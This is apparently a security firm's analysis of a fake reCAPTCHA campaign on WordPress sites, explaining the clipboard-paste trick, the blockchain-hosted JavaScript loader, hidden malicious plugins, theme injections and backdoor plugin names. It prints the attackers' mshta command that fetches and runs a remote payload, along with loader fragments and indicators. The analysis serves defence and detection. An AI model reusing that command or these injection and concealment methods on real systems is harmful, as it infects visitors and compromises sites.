Since December of last year there has been a new fake Google reCAPTCHA campaign making its way through the WordPress world. Very similar to malware which we wrote about last Summer, the website malware injection attempts to trick unsuspecting victims into executing malicious Powershell commands within Windows OS environments with the end goal of infecting their computers.
The malware disguises itself as a fake Google ReCAPTCHA which lodges itself into the home page of the infected website:

Since most surfers of the web have probably lost count years ago of the number of times they’ve had to click on all the fire hydrants, motorcycles, or traffic lights to prove they’re not a bot most people probably wouldn’t think twice about clicking through this prompt. However, this website malware initiates a series of malicious prompts to trick the user into infecting their machine.
In this post we’ll go over how the infection works for both the end user as well as the compromised websites on which the malware is hosted, with the end goal of helping web users and site administrators alike improve their security and avoid this malware infection and others like it.
A Series of Deceitful Prompts
Let’s first review what the website visitors experience when they click through the fake Google reCAPTCHA (this can also help website owners identify that their website has been compromised).

After the initial first click into the fake reCAPTCHA we are met with everyone’s favourite irritating prompt to select all of the images which contain a particular item, in this case a car (even featuring a helpful accessibility tool at the bottom left hand corner):
Next, not unlike the previous iterations of this malware, try as we might to complete the human verification prompt it just doesn’t want to accept our inputs:

Ah yes, that pesky unstable network DNS, always causing issues! But what is really going on here?
The malware instructs the user to perform the following tasks:
- Press Windows + R (to open the Windows Run prompt to issue commands)
- Press CTRL + V (to paste the contents of the clipboard)
- Press enter
The malware abuses the user clicking/interacting with the web page to automatically insert itself into the user’s clipboard, thereby bypassing the need to manually copy the command (making this process seem more “natural” to the user).
For those of you not aware, asking a user to press Windows + R to run a command is a massive red flag. It is a technique frequently used by tech support scammers to trick people into running unsafe or downright malicious commands into their machines, bypassing normal security protocols. Most often, running commands like this is reserved for power users and should never be touched by casual web surfers, so if anybody ever asks you to do this, do not proceed!
So what exactly is it trying to do here? Let’s take a look at what it copies to the victim’s clipboard.
Malicious Powershell Command
At the time of investigating this malware the malicious command that the attackers were trying to coax victims into pasting into their Windows command prompt was as follows:
mshta hxxp://83.217.208.130/xfiles/Ohio.mp4 # Microsoft Windows: Fix Internet DNS Service reconnect
Although at the moment, that fake video file appears to have been removed and they’ve moved onto a new server, it was certainly some sort of trojan application, and certainly not anything to do with fixing internet DNS issues.
The mshta command in Windows Powershell is typically used to execute an HTML application (HTA) without the usual browser interface, and certainly not play a regular .mp4 video file. Remember, Windows Powershell is going to run under the same permissions as the logged-in user running the command, which is often an admin. This makes it particularly dangerous if the user is gullible enough to click through the privilege escalation.
It’s unclear whether the attackers chose the .mp4 file extension at random or intended to abuse the trust that some users would typically have in files with video extensions like .mp4 in order to make it seem more innocuous.
view-source:
Now let’s turn our attention to the actual infected WordPress websites themselves – how is this malware making its way onto the visitor’s screens? What’s happening behind-the-scenes on these infected websites?
First off, when checking the view-source of the infected websites we can see the payload of the malicious JavaScript:

The injection includes some very strange strings such as:
tokyoSkytree orchidABI stateMutability merlionAddress
More on those in a moment.
We see that the malware is fetching and then executing content from the Binance Smart Chain network:
const web3 = new Web3('https://bsc-dataseed.binance.org/');For those of you uninitiated to the intentionally-confusing jargon used by crypto-bros, the Binance network is a blockchain network designed to facilitate cryptocurrency transactions, specifically with the Ethereum network (Ethereum being a cryptocurrency).
However, in this case it’s not engaging in crypto transactions, it’s delivering a malware attack.
But how does it work?
First, it loads some external JavaScript libraries in order to help facilitate what comes next:
- web3.js – for interacting with Ethereum blockchain / Binance Smart Chain
- pako.js – for compression/decompression
- crypto-js – for cryptographic functions like secure hash algorithms and ciphers
Next, it loads a web3 object in order to interact with the Binance Smart Chain:
const contract = new web3.eth.Contract([Next, defining the instance to communicate with on the network using its unique identifier:
0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53In fact, since each infected website is marked with that same Binance unique identifying string we can see the scope of infected websites:

Over 5,200 sites marked with that same malicious identifier. Checking our SiteCheck logs, we see similar results which seem to have started in December of 2024, really ramping up last month, and continued on into this February.
The malware is then grabbed from the blockchain network using those strange strings mentioned above, followed by decompressing and displaying the fake reCAPTCHA in the victim’s browser (along with the malicious Powershell command bundled in there).

In fact, some antivirus programs even include Binance in their threat detection signatures when accessing an infected webpage:
Moreover, this infection is serious enough that if Google catches wind that the website has been compromised then they will start issuing this frightening warning page when trying to access it:

So, website owners will want to take whatever measures possible to avoid this (more on this at the end of the article). Not only to protect the reputation of their website but most importantly to protect their website visitors.
Payload Delivered through Malicious Plugins
So how exactly is this malware being loaded into WordPress websites? Namely, in two ways: malicious plugins and theme code injections.
The most common delivery method that we’ve observed so far are malicious WordPress plugins uploaded to the environment by the attackers. They tend to have rather short, 5-character random names like this:
./wp-content/plugins/gYdWL ./wp-content/plugins/nwLKs ./wp-content/plugins/QdVYu ./wp-content/plugins/zJeug ./wp-content/plugins/RvAHO
Inside of the malicious plugin directory resides an index.php file which loads when the plugin is initiated by WordPress:

Although the code is all crammed into one line we can see that it’s doing three main things:
- Checking to see if there is an .htaccess file within the assets subdirectory of the plugin location. If so, it base64 decodes the contents of it followed by injecting it into the website frontend into the wp_head section with the highest priority, ensuring that it loads before anything else
- Hiding itself from the WordPress admin panel, in order to conceal itself from the website administrators. It uses CSS to avoid showing up in the lists which WordPress uses to display and manage plugins
- Attempts to remove various HTTP security headers, thus making the website more vulnerable to attacks like cross-site scripting
Here’s another variant with some formatting applied for easier reading:

Let’s take a look at the .htaccess file in question shall we?


As expected, this is not regular .htaccess code at all but instead a chunk of base64 encoded content. We can use a base64 decoder tool to see what it’s injecting into the frontend of the website by ensuring that we select UTF-16LE as the character encoding type (as specified by the malware in the previous index.php file):

Here we’re met with the injection pictured at the beginning of this article.
New Variant
More recently yet, we found another malicious plugin injecting the same payload into infected websites, but with a very different format:
./wp-content/plugins/PixelPerfect Analytics/index.php
This obfuscated code contains a fairly large chunk of base64-encoded content lodged at the bottom of the file:
However, trying to decode this is futile, since we are met with just another chunk of encoded content which uses openssl, and without the corresponding private key there’s not really any way that we can proceed further.
However, given that the malicious JavaScript observed within view-source on this particular environment was more or less the same as the previously described infection I think it’s safe to assume that we’d find much the same content as the previously described malicious 5-letter plugins.
Payload Injected into Theme Files
Additionally, we’ve also started to see the attackers inject the malicious code directly into the functions.php file of the active WordPress theme on some infected websites:

The payload and the effect on the infected website is identical but they instead inject it as normal code in the file system. Incidentally this makes it much easier for the website administrator to find when trying to remove the infection.
Why the attackers would opt to inject the code in this manner rather than hiding behind the obfuscated, bogus plugins I am not sure, but it’s something to be aware of if you’re a website administrator that’s dealing with this infection.
Backdoors Disguised as WP Plugins
Additionally to the payload this WordPress infection tends to be bundled with several other malicious plugins uploaded to the environment by the attackers. They work in a similar way, but instead function as backdoors for the attackers to maintain access even if the primary payload has been removed.
Nearly all of them have wp- at the start of their plugin directory names, followed by two hyphenated random words, for example:
wp-basic-language wp-centrale-installed wp-entire-is wp-schemes-game wp-netzine-program wp-credit-ashby wp-uses-registry wp-hospital-organizer wp-kludge-theological wp-machines-component wp-instrumentality-circuitry wp-concrete-cpu
Inside these malicious plugins are two primary files: one with the same name as the plugin directory, and the second titled .htacces (note the misspelling of .htaccess; more on this in a moment).
